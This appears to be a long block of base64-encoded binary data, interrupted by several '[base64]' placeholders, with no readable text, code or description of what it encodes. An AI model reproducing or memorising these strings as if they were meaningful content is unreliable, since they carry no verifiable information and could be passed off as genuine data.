5CfBiMfY1/[base64]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[base64]/NkYCCDrQ1BhGy/7MmaJBnLz2hVyiykSboAmpT+4rVkkjUsP2HJmOLai30DUc5GoEWWO3qAxBiSUiSdeOGO1wPIICVrdR1LDmXpVTUANiv64N0TWfdYoMBu9jtAxj2sAcwTGMAbHjDGzIggzJ04Ac/IEO2HcII6THCUDIgKUlloAZEGaFR7aTnohqlDv4yovvzZMS7RaBOYTgYI4+QxSZEku99C0PB/Y5ArVZQjnKgowZKuIMS9EAthANr4RAlDURxFA9wAiUwQAM0FQeUBWJgfw2wQA2QBXggBgOgBxdUBhg4couAFjS2CvrAUqvAAErwFzJFLzWlcjdFFzdwATm2ciH0gu5CVPoig/+UAUNRFmUshDA3eBkwVBgH01b7YmYTk1YfUzGNkQcNkxoO4zAjkxyfkS8NU0Q+JEI+eDJ8ZXYtEx5gRFfVQR1bRDObcTNmNzRzlDNBg0WO5R7yQUKKZjRC8zRP4zT6IYf7gXeJBkgLkllb01lm0yBg81mE9BeXRlp/0QW10GmQtFpNQAWQ1wSSZ0mxdQimxge1pXmIsACa8HmtViSmBGtK4jhN4iSsdGtP8g2u9EpVwmvNBXvCtnuoozq8FwW4Nzp1YjvMxgZsoHuMoAQkJTzftCne9AMZgFBKkAF3IAOP8gPyFAv6wADZtinTwwjXUz1qoA7Ws27WqE4iEAEDtj7/HWAB4zMSLiGOJlESEcANFyEKVYAODfAVZDEL+IATVtEAA+BQ+gN8yiJxO0BiVGFxBMQFXJAF0pIF2SIGb9AHLaVSCnlBI0djH5g8HuiD76IXcqFyhLFyNEUYhnEBL7iRmIEXNSRm/5EYM0QZlqGDMeQaSEgZ26AwCrNVoeEYRVMxYYUbXMYxB+MZSYgdGSN1RWSESIhWX2UytEGUWHiUX8eF6HEdPhN2TImUXgd3gFUeSNMac0QdcRSHc7Q0f1R3dqhHm0EgfIcgJLggDuKHnpVIEAIhpWWIbHOInVZJrDVJg/AXliRbsfUPkjgjWrAAgbMArHYAbTCYjuOJokd6/7W2SqGIa7oGS1jCORTweqEDXX0ye8D0S7AYTLfXB3RCBtX2BjXQXTDwCBjQAvRwKGrwD2QgA9KkB33gC9F0B6X5D9bTTsRjBWqgD95mBfkwPSqgD9WTKesWTyrgD9bDCNfGBOKDb6xCEuUTAZtQK2Agj1ngDe84CzUgj/[base64]/ZgIiexloyYkmv0DcOgDecRCOHoAVNQAh8MDia4Jee93mAYEqduCSfqCSQMwyrRDmmaIpXsjnM9Wu3FAPS8DrENHu8B4t7MAZSMF2bSTs/kA6yIDs1wAZ6wBYxIF4ZQAaCUJvhJU138AbJ0wJqkCk/UH0qVX3/cClBUDzzZBDddz3OAz3WowL2RQbcIAvhAwSy4Jz9RBLR2WDxiBMNOA5KAKzTII/rKA5DMSwbxnDIMgCiIAr7SEBTEZDreXFiwI4gJQoNMFJncZ//LMUAGrhSKdWMQwCSilEYNbVjOFYuKzdTJyhk8vIuWxZCEOobEJowAROUAKODpzF0KykaWKVWbbUwHOovalYcpYEys7EbI5NmJWOEJfqEZqR1WdccV8iiV1QzNvpmZOdnUDlY7zBYQ/[base64]/9bzDwzAmtOgDy3AAOowT0rQuODGAC3wD8DpbcXDX/M1AdYoAs7TudajDsbZAo9ABh3RC+rHfuz3EgK2jvKIDuOgB91CrDgBLMdaFMCXLCfwKxtAcQyUBRiHLfVXDhFYA/R4nWSxUiDYrTWmPBIZHjdwgvLCkYORrzJoB34xr0VGGTKkFzu4VaBxgwtDoWbWMNwrGlrHGrdBHEvnGAvbMFRURf4CMyfTGVnEMFfXhJuxohbLMnbWdl3UlF13RWhHHhWbRWQYNIO1GT2KaDwKGCSbH/[base64]/WE8jWmI3WqA/rk377pKsREBIdwQQwQLtV8A3BChb0Q6ziEAMlUCz6gyzN6qzlyQWQgEADdBUMOBWoMMYNMA30MAQbyIERBHIysAo/gLiN2xojNHPLEb26nA081S9Bli/YKxg1KDAjdC8o+S9fRlX9qr4dahhT1jAQ86ENYwKa4AKWoAMTgM3/2pzN3LzN3tzN4PzN4hzO5DzO5lzO6HzO6pzO7LzO7hzOLOACTaCkHOsv4wEedKeGCSwzjAXBQKofUJMfAn2kjUFoVsNoNOtomrXQrRA2IAzCDnJp/[base64]/[base64]/INMEFr0UKbWnag0Yo3SUa7pXcj0jGCSWU6ppYnOFpQtZrnw40DXEOcJEZcxGEbijd900p8Jaq4tp8DxTHgOoA6XWmSOqlDUBURBRlwe7eHizEgBV9MBtOAD//4AAbX9gObymw1AG0ycKrS2HyUeyiyAG43fqrtpJsEQQZ/kSkK0bnxphDW4w/xhpzi0wv71AtQ3mCPDMlWgQ/O5g2QbKwZJoBCwdgl4KyoIA6QPZAPKAbeUH8BmQU9UBN9MAQtQHLyuVISZF7vJQNH6ssrR4LtusvZ2xrYyy+1rUQwKRunXUKOwXQ6pDCLXlW8DQe18NvQPemUXumWfumYnunAXQT84Q5AY8/dITT6jJXuIRk8g7L8sS8TLN7kLdBJUN6csXdUqnc126R7TkgQ/dB5aAeHWAvZALRBi6Vy6VpG24gCDjglXdI+sgCIgFtBsnlZC8QOLsRGbMR0au3/[base64]/+EvRwVEN4jMMqRljnEFuF2/arWSHUobkzABml71Vn/1WJ/1xK0DPJvAsL6ycPd2ENzPEGwfhWYfFAze5q1Y5g0Yj0YYATIPhBZkfeQ1F9BHeejrZlMgPoulnYYEcvml/3UDI4Mg0gJOtU1geYlDW85etUGCBljbOEUC09V+7V1Lp7c2th5wp9xu4XqaJa/HJdIQ7qUzXawQBb90xQSlOlFAD1LAO/QgTKHDqcCdDpSwKx6XfHXMPP9QTiowT8kD8ODWAnSMgampfHBcBi1QPf+APK/6qrDa8HLtucJwq7TaESugClKg8dxPrGLABpr85XVQj72bgJEdFS3fgKKcBVJgCFnQB4QiQRW0Uv9wnxIU53g+2jZ3Y+cNEP8ECjTxL9sFgzcQDvxn59+FAnYgXsgTsUBDgXAK5BF4sePGjnDyXPk3cmABOP9IZswjUuS/ApOM+KNZ0+ZNnDl17uTZ0//nT6BBhQ4lqnPCr3dJ3zFk6pHpwHcSlpJ4SCIqCasSqF6UKuFf1IEktAr0ytRrrYFnyzKsNa/[base64]/MBAhiHwwmECQIFQQRAQVKFThQnWCeFAFdf7/YdACWSywgIl/GqjiRBRTVHHFKmoYYABpThjgBFFeLCGLHRrYgQtxuEBFjAbEyUKMcqoop4Es1ogAhhrKWKSMIZ7Ub4ghVvkvP/[base64]/xsghhj+WY4SeJ2TghUAsJPiuuuyk2GPH/ag54413ghvGiWCEIGMfvuY5g6D9dFnFjWEmSCW/lrY7x/+ANRnCDJkGKIMGYIoQx198GNgAkaCUKe+CtW5MJ2VJ6hPBHWE+eeRRzpgQooq0GHxRHSC/[base64]/[base64]/kuDf/ra1/61usSYUunHDTL/[base64]/+iYBn3iMMytsGQeyizmPH15SlycQp5oIC7AiFvKeIwimXIIw6lsIY1bNbcb9KEu+RksFWG9ztzXmp4S9FKOyksFgyDCsNhSdQ+/enP5M3KLQGFlQnw+Q8TbCHFeMFeixWK0FfoiilUMAwV/uEAxRxLMRglxD8SoxlnZUZ+mTlAkAGhCNWUZn+a2B9L+fdSbg0DAR4YhrjCNa5h1ECn50rXA6UBAxjAqzlRqFcUinqdBGhgDGD4gQgmNIEJvLUFVVUCPfAjA6224A7ToM99Yqifsl51QGS4zz8YQEQaqiEfiy5ZPuL8IJZdyAguexmkoSoLJoABH5vGRxayINgioSP/[base64]/R+K/0CyJAghidKshn8qlUQgJIGAswtQgDPFDblCMYxQMFCBPMXDAIzzwOX0wTlgMPO85qUBNSdVA4+QKoeUOIH7BOFhY3vDG/Rwhx8wdYlqGOHYsJSfHxjaqQkayArdCud8aAhCBnMihi6kAiNEka/pSMeIavD6Gnxj00MqBzpqndgslLpnVKNaA1YdWablSBzimGMWBrABO4oBj1fLAhCEEYEf/NFrp/31Ioh9Whks4tcOYWT3X+tsidTCDq8qFEVKEhGKVERt2B5InLqNuJbU6R8a8du4W1IJc3e8ULnY5ja2wVdDsQb1IocBlC6O25J7kKVaQp1R2AZ5sATVmR2GyP8EjNM3eUADALtA+7ImhqCc0NmGUgC410GBOPAHY2IugSgFY5IuWZKubSJB/XsKmnABcsotCLuArBgeSrGwUEE5SmEIrOAwRFkeCVgVhpgHnRuxC0hCWvkHnVsxFfuHLUCxhTIoorvCTDioTGAKByAGwxAIp7sxQrgoByAEB9CEMqw6LZAfzMiMfyAEQPg6TViNBVANSVgN14CNQEA7tBsGSQgguIO7K/uGUMCp3gAO4RAF4RiAGoCgCMKCCaIgKaigpKpEpFKFqLKiqFIDi/mBGiCDPpCCPniD1wuhGZqAfJABj2EAffgEi5EBpyKDBDk0D/GQBXG0+oCzCRAImZn/GQu5EH9Qh3RQAZiRAhhYD/VwoRrYNCPxBnFILOVDkcLCvVnLgg04GshqtR3AkSABElHQow0Yvs0img0QgxWIgE0QBnooA334D6/5GngkJOp7iGRrCLthi1KBrYOQrUeSto2ACI7IA4ewk4GcvzbpE5Q4J+P6LXFryFrIvxjcEjSwr1NAuFEwNyMwAA8cCBGQB+yqiUuYpY3kyFEoJgL8B2ViwVhipoHAnFyIAzT4h5eMyZd8JoaIAz5IByOQJUFAgX/wh1z4B+36h1NAwXTbLocKA+1ayqUcyYj0BxFwMCHElAdDOSDMMKwcnnxiFH3alHmwp3l4G1JhlbC8i7DU/zkUUzFbEYgrbMuDurFXcIBX2MIt1J5MMIwmQJ9BuLGo67EeS4ypAzIgi0Os04I24B/PMI2WUg3YWI39AQTa+EO16xZCxDItC4V/[base64]/8Jg0QchmjIcRsEiIxIj/MHWNoGmjCCBuSDjQTRg0uHD82vA3wKWAqwU7CvZfiHURg4AEOBkTQAlXxRWUJJ+eIu69qGAfuHNOjJi/RII1DBe0DB75IuAmxB/4slCdTQn/QHZvOdtMiKdConraCKeMJKe9JKLz2U5YmLh2CIGyCVGwgBnauFJLSeKCQIFVMooXNLuYxLOp1LgciE8jEMDhiWYUGWxiAEytCC0NCMQcAMQy0NOHSWA2Ay11iAlgKgs9sfGoDMtTsgBKCAcXk7CjggLaOAuVPE13Ogf0COPoBE7QAASiQqDWAFwJOCHtCAH/gBerCAf+iAH5ACAPgBRlj/jjsgA31Qgj5QAgxQB9UMIRn4gTLgF0b4GEvAACKKqhWKK4NZEF10IpaZGSuKopkQgXSQAV+4g1kIVz3Qg3F4gyzAo2/4zlGjGnXttA2wRnyoO/JcGjcSA0hABVGokXIUg+GrAiERgwEwBHQUhEfATa/JTSj5mtOaha+ZhfZDiGpjk5nDR/FriIr1zzG9E0jiCIdYCZKoCHCTv5Lok+NCFERAQSjlr2eKg0vwh5JcBh0IAgtkyacqSXkQhJqwpmow0S0RAQOAhzCgCREwJpz1B2lyKKYwgnuQh2VQAJoAMB1IB2uQB6QdiFm6LmuQpjDYSYeKr1JgLiOAnfAypnt4/[base64]/UYISmt9ZqIGgqQEXCs/v1F98wKxN24D+TZpW24A6wBF+zYKlURrFQgeokRpeiP8ACIY+ASEtr9G+g+2ar4nYa/OINEELh+BHcoAkcrBHVBm/R1oIgUQIkPhY4SK5gXCHloBhR2EltRUI+fqHbUgHYyJKjzyFJzUCj5QHxqEJa5ClEkRZpjgFEqQJFayGmoiDgkNZBTgF/[base64]/qXVZly+DxAmKgh4AZulo1eLFDiaw1eQlgz0AA6gKAnqYhRZghKaqEBDS3iEAITLo1ZC5Kg+JVgdhon9QB4mjEF+UNNSjEH9IPSPIh2EbJHh8g28QgxrwBfaYhtn7TgAG4Fl713wezxIoT1HYRvc0vmsUBafpkacZEjEAgk2IAEPYhF74ASMCX1Y8EF/7mpOYCACtR7oZ01oIYQ8mB++DWLhRE4B0iBVmCG7bnZdQJQt9aZHQhBp+qoVj2lpaBnhgwSNG2Uu42ZqYgPxahot84yhF2vfahhFGyYF4ApSF4n8Q6l/6B2B6NzQwgJoYCH/ApWVo2W6yhjD4HH/wSF0S/wh/AGpZGmF5MyZBqeE4lrBM2QqUa6dyIous5DAtVZTl+cpNuYHlKdMxOUs0pbm34bkU2zm8iMIpHAjGdVwbowLHjmTIPh/[base64]/+tcZ81m8AHoA1EgWAxqz0zAL8VmBxKIen4QKpEf8DaUBHCBYG/vgP7hbO70UQ/XQkDZY2M2GKV4GL8RMIcniVETbhRzontamI99K2pyAJd5g/cYO/[base64]/qRLgqX8YADZADhgw1eD+XVYYXg0wzQCwlw6wAH7pAISRATJIh2mAjzeIgV9bGTWAb/j+oDkjgyEwtCNiBDhjgAp5qgkRZ/N2Im1tXyhiLo+RAVdgrRYoBdwcgj2I71nwhXJ9PVHQb2vsd//FLFFwkQAvz3BEkgT+Rn4VB6vpog1o6HTkI1ngRPhehdGi4I/piLsBUE0Z00YC6RAO4Ym1A5H+4IFI8WpjCDo5vxpn6TxwB1T6thk/JzDMcajMr5+E4lMwgB8XgTe3CbOWh3TwyG7a0PPgA3J4ApRkpjcXiCBAgaL0B6kdYiU+YoboSKR2YpqIL/eKUuaaADTwPyUe/[base64]/z+caAIgSA0qIKrhDTIMdojYMEHVQXDku4v8QIhxjaJMTYdxktWBkhcEQJUpm/ZMxpMyQfypV5vlXwM5KmCsv2Gn5r9YFleT+kbPTc+c/mjlz1nSZpyacf3kK5ElqU+k/OO6aPmW5baVSp3DyGMHq9SvYsGDTjdp2yp+/MP/uCUKBYpQRfyvRorUkb5u8IP4MbENhKSxaI6NQtBFGDkVXfyLkzi2F4h7aXNsuob1rCe1Ksm//oZjgzxqKnW3+iYj7z0g1eZYcQ6aLNsxjxmJn0/6qo4DXdxJIkPi3m4Tu3mF3+xZeG+sNlTckzMv570bzedChmwjRaov1G61M3NjSXaWJLa/+iT+jcvw/Kq+oqKTigAr895MczHf/4KDLv0FN9utvMug/IYM4QAgfhGjRhBaaEEKIJlosCAghgGghiYSAWCiJJGgAQiEgwwSyoQE0AIKAJCJSgMA3HoQyjBuhhOIGjG6gggqM/[base64]//BPSCWl9M8VNBVwQbK4XSBUWHbkVItPtbRkR004wQTTBdcuxdJWSUXV1LjjakVuU+6Ie9VKeShwHLxiTTBYNemgxQcKlMXBWTXWYOWPEWmgsM0owgQmzzLyTACWPzrgO0o6l/xTDV0G8KHDXHxRZsBbfIrQlyBecSxPOtWMEkQQ8qDAsQH/XJKJv/9YE1fLnLGr0lWUxbszWEXE45UE75AQdG8SrLQb0kMrbXTRxtFm9DxHL9fcTdKpFLVKW5D3XHUmmPDP11+LJ94r6P1Tdnrrpbc2fPNNQsUkk/zjwAf9+acfgAAuuGCDeyuixQEPQighGlpYeDiFCFg4zIiBLP8QSCA0SIIAAsN44MYwFMDI4jcv4gHjjKDjmIWOovwzgI9AsiEkkWBEs2SSUjQZACsBQLkkE9ykIwgGcapABiNqYCD8Dy34OYEMa0qqTwv/tICBSkHkI6cIdqozAZ95epyOCqUZ8X1cGJTBKBn/MEBG+YwiSmykMtCjBD139PEGG5p2uhCooG7gaasD1SBKHUSxqh7VYQCiakA5ZiWOWEGiBkAAgjA20YtNCIMJX9KHGqzwkRaARAnJaslLvnWBl4xQJjJZiTn+AZOj9EQpOzkhUVSCG6XMUFwtcUq5tmKuG1IFDuHioRZ4JkRr3EUeOkBLOgZ2xL24BQUYO00cEIb/glPEhS6XGJg8SoEVI1ziFJw5hb3isA00HGwbIpiLDkoRh2oQLGUTG0UpZPMPvijMH5cpxTImo8V98eWMKokMCrSIFWvk8YlCPOQvemMcpxHnH0t7ZNKKY7TaTNI3zznaSqQzj1pIpxXQwY7WwAM2sIXSO1TQGtnEc7b2vKeV7nmbA/4hN/tkgj1NyA/eBqGFQQRobwv6hy8BR4jAAQINEarQ4Tb0oQ11CBCQgxyGaIAAGmTOA5kbxjdipE03fAMfMMLHNyjwjxjwCA+m+1GQYDAkLCApSUliBZOc5CTZTYkR6cAeI+40JuH9o0tkEEEQireHFiSveC1oE/CCwAhG/2BPECoIgiDy1L1B/[base64]/9GVgauGoAXJxl4E94R86uMRgUDCxOHRFMPlCSxByQVh/iDYXUfTiP1xzs5UcljNyjCu8FMAbl3wlaJbEyiOLo9udYe1qQRmKSnIynXnMA/87KgmBdy6J3FGi8hVac+5K1DYe9sAHbnBjW9zs44Bb4hJv/vHl3rTgoAQpghCKUAQxDXdMwx0uEJL4kOKG8d5ATHOa9B2G5ShwuRiF4hv+DUUN+kuBGlCgwNPQQwxqYM5SDYACA1gd69jpTiXFswezi1IUOiAIfQaPDEHAAPNkEAMlBIFYJineENg0hAkMIQhq4F316pQn7E3UoX8CH/h+51FrAKvHVshgSBlwCfRJrAXtOxMlfEG/TL30UzPNAkF2WhBY6fSlWRDDRIA6qwQwAYLHMEQELMCNH4yEJGVggBrUMIEZfoVZWCVhu8LKEp+csCgreSFWR8gStEJFLOH/2hkcDgFbeFXRH0/AImVckw6sXNEAhcaMFeVR2NO85RKPnthhljHFrvxjAlgMQykWTZd/pGONk1lJEC4TmGrkYola1DQfFpZatIggYac4RS5ygetqoIBig46XERKJW9wyDWi5xeTQVOK04UhAAhdw9j/mIYHpVI06IdAOVjzJNe+MLbqqJNtKqNvKt70NbrGUm4AcwIF/3NI/CMIbeBeECPEKDkIHOAB7NcSh9mIIQyOanHs/JM3KUQC/mSv4NQte4GHUAJsKDwUFyPmPHJkKnatbp4TdCTslaQCeGohCP9G3JUWRWQYt+MEsZKCGILRACa5A1JtCrgYyqKHTG2ZE/[base64]/SzDoxXFn16059eJdYovVwCS5e//Ms1jxY9ZmYtgnsk2jXWiIPOOF+bBcx2JbrRzUqSDS/hGKeStfXNBaQdHWdHLfrPmYcJiPu1f4SA+8kJDylX6dzxPDfcq3xPeshNhUHIbf3/Sfcg2P/[base64]/TeJcYKInfiKkbWLs5Z4oguJrRaJXyBZvVFLxqQTTII0jJZ/zSZKyzeJsSFtw+UZyaNJwUUfUtMJyXRL4jYcxdttzqUd7UFfbwEd6DIL7uZ+A6Ae7xd8u/cd46VITNIh4cSMg3NsBWIjhTIgmSMICmOOGzNd8FWABUg7lDAMCLCDCcc43eIMbeIM3UCCM3EiOhFMMkBPFacqPSMPqEMkagEE7aVyFnSA9dYAsdAAZdABBtQA9nMn73IESoM+XKIFKzNwEWEE+2Yn1eAzPAQz4+MNDOR0D/EXSHV0Q6ECqLV1IGSH6MICitEApGJkMZMAdjFP9eIooyFQWaGGp1FQD/[base64]/L3ffzgANbqbf9yfgYjXeDmIJgQOg2gCcS4AcWJIOfabcpLIOpbI5JiIwbEIjPgXjNjjPcoIdmYBKuCjG2RBgSmYBnJgkLCBQa7BkYigkjgJ7Zig7USBKsjAHf/IQB/Ijx5cCgV8Q6ZMgxIoypd0JPZUDxDmiYDyXKEAjAjkw/lYArDUiQ7ApAZhgE0OmQY94SUk4UpqEEgqHUjIJ6YY0Kgw5VEWpUPYVEE4hBmiwhfK1NpBgigAQTJU5dvBqAVAJISizBmx2Qm9RHD1HW4Engo5HlT4HZBGhTt4BUxclbiAi5JSJuatVZGuxFZEVZS+y2OmlmB6RSZWoiTKhiYWJiliKWFyaSU65l+iYpV6RRHkAW/0Rku0hHCoaVgo32wQhyIdB9VEzZ3iqXZkH1h0zdZsDXSpktq0x9qU22yuH6J2123+wwjczX7sknjpki7RW29qwQL8wwIYZzn/HieGZOp7/RuJwKPiUM59waPlWKc23YI92uOM4CMqeNMDZgGsfkMMAIAo8IirPJg0YMGuYsEaHOQIMkkAREHHMcmRpJSXoEQZ7KSlvIEeTMMdnM+w1GELqIHH7FxFVdTQBV33oEydoMyPWYLwLF3SGZ2CApm3Yiuf2InwnM/JZQBL1UCoaGFCkGgWlChPqQqIyusGYNkCacAKJMIbSqUFrEBVjpSWMI9duhlZjiVUOCxPtKnh9SiTYgU5XJVXICK5/FkjMiJdqktbHQJcPaaWzkYqfsVrnWznqey/mGy8lKxhnqlKVMIkrGmbLhtbJd9lJo0s1mkjzcQuQt9nPgtx/01HK3iSMIKNaZomapqAc33bKoWb2jCjbCJq/[base64]/akFmxBDyAS0tMhVRQhZRGFSJAosz2r//+r/[base64]/CwB5ggKS0SQYtnfn8Awb850f2zoLi7rq62NKpAQu0pLd+64+lmbfyXB3bCcoMcp14DPbUyUeSQQyCQQ00ZYguBOOWgKiUXQOgQhb8yA7/QAIXIEQyRKUnW4AGYEE0YMHjsgEM/B1XvllLOAebKXC7GGnhNaJatelaBiKUbiwPhcWT1uX9/hAc1MIhLEAR3IMLELMxFzMyH7MyJzMzL7MzNzM0P7M0RzM1M7M1H/M1uwAyazM3d7M3fzM4h7M4u0ARjMAh/IaaEvCdzSIJVEUBbybPuultYYXzbWZwtUInIa11bIFxrcQWhA0//8MvkA10TW16VFe5sU0KZy1Df+1/sNt3ge2kNkENm63apq1FL0DhOEgAGnEQGzFIe8AUhPQQw+PfhkiIMPESC8ATE27hTkPg1md9CoASfEIMbMCCNYTjFqRBTq5CRsEaYMFA/+wPGOCDFN+BH7vkR5hP7HpCEHiCU/8Y72LoHOsAIl/1t8rJf/IcIo+JV2s1Vmf1IAfPhspnGZZdiVbZQtTBBqBoA3BKQ5jdGWLBCkRlwWrAr2KBF3vgGgSFTYAQTDBFn1nV+MZl5YFFLKtvUiCFuegEOOQvHMDDU0g2ZSsiLsNDUvwQ/ubvVGA2ZUd2HlS2Z4d2aIO2aJO2aLsDPKh2aKu2a682bL+2asMDbde2bd92bc82a1M2btN2PNj2b0v2bwc3cfs2PAz3cSd3PCw3c+fBcjt3PEA3dDM3dTM3CcTDdbfzmmo3b8jzU7Rzn73pOvNExhqHTdBpm8HiP7QCc/9IQC0YDSdpm7ZZR3iYplegkkCvJn7/gjGuh9qgXzNC49vMpm2+33ZRNCEcwn7UcA0zKkWrLYSPFyB8wTdW+L0Rgkj3X0gLcYdUDgFCDg2ESORMU4jPggEswokLAEv/rYoLQOHqgYvDdBQ7ax+4AiWQSqkwGBf3ajSsgU+fJ6/mKz008iy8wRu8sSAPMrhq6Owqee22JB4Di1N3tSAjMoBa+VVXzx4XMknyXPfE2IcR1Jf0gapQ2UuRKFuLIYr2yE5lgTic4QYAbF2HchR4IBaAguT2teClMlgqS+PREARD8GFDqVXkL1WspQ5RBXlHRWSvliCi9j9ItmY3xWjDwzb/YHZoX3ppWzqme/albwWnm7ZnfzZvb/prx3Zvn7puo/qpwzZuh3ap0zZqwzpqR7dwU3Z0/7Z0R3dURVWu73o7Y3d0d7d2q6mxE3uxEztuqWkCv/JkgsXPGjBxPPAuTpJ7S/B7V422q8R2CON1gIXW/AJ7rObalDt7pHB6cAB1mTB7vF9+tDBt3uaCU3SjNuo2Mvjaiu0wtYGE4Ns3huO9HQ7jIM4zFTyIG4ABBALCIzwNRE7DK8EiRLwrLIISpPRSCcAs0MAsuLiBxUDhvgH8NHKJNu4W8zSwomdQs8EA1MEXSsEP1AA9YModkMEEDMpVe7VIfjVY14lT164GudiW/8cYnXB5l3s5RRl9zyE9IE8ASKQUDMCK82JhjhcEW1MyPui0qkwEJEQBEzABPPlAUBOJD3ygD/iAX89QTfz1UqRlWa39CX2Fo7PWLY8LU4gLx1asV8xvu1j6ZEc6aIM6aUd2qPO9aGu6aV86ZV965Xm24DN+b0e24Df+q9P2bPe2rNs2rd82rGv+5Sd3bds6cof2cOd6dTf3dQu7dud6dmP3dqf+dsOpTSDwsuuEI8FpzupsI5EDJLlvb+yEe/vGJkkAe0sfJ2mSJxVXt/vWFszA1q